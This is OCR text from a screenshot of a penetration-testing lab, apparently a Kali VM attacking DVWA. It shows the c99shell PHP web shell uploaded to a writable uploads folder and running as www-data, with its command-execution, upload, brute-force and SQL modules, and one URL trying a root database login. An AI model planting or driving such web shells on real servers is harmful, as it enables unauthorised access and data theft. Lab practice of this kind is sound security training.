 Triettm - VMware Workstation
File Edit View VM Tabs Help
Home Flare2024 Triettm
10.10.120.148 - c99shell... IDA - crush /home/triple... 3 qterminal ~/Desktop/pentest/xss.... pentest - Thunar 05:04 AM
10.10.120.148 - c99shell — Mozilla Firefox
10.10.120.148 - c99shell
10.10.120.148/hackable/uploads/c99.php?act=sql&sql_login=root&sql_passwd=dvwaPASSWORD&sql_db=dvwa&sql_server=localhost&sql_port=3306
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Nessus Essentials / Fo...
x86_64
uid=33(www-data) gid=33(www-data) groups=33(www-data)
Safe-mode: OFF (not secure)
/var/www/html/hackable/uploads/ drwxrwxrwx
Free 6.23 GB of 7.74 GB (80.44%)
Encoder Bind Proc. FTP brute Sec. SQL PHP-code Feedback Self remove Logout
Attention! SQL-Manager is NOT ready module! Don't reports bugs.
SQL Manager:
Can't connect
Access denied for user 'root'@'localhost' (using password: YES)
i
• If login is null, login is owner of process.
• If host is null, host is localhost
• If port is null, port is 3306 (default)
Please, fill the form:
Username Password Database
root
Host PORT
localhost 3306 Connect
:: Command execute ::
Enter:
Execute
Select:
------------------------------------------------------------ Execute
:: Search ::
(.*) - regexp Search
:: Upload ::
Browse... No file selected. Upload
[ ok ]
:: Make Dir ::
/var/www/html/hackable/uploads/ Create
[ ok ]
:: Make File ::
/var/www/html/hackable/uploads/ Create
[ ok ]
:: Go Dir ::
/var/www/html/hackable/uploads/ Go
:: Go File ::
/var/www/html/hackable/uploads/ Go
--[ c99shell v. 1.0 beta (21.05.2005) powered by Captain Crunch Security Team | r57 shell | Generation time: 0.0028 ]--
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.
1 35°C
Có nắng
Search
ENG
US
16:04
03/11/2024
PRE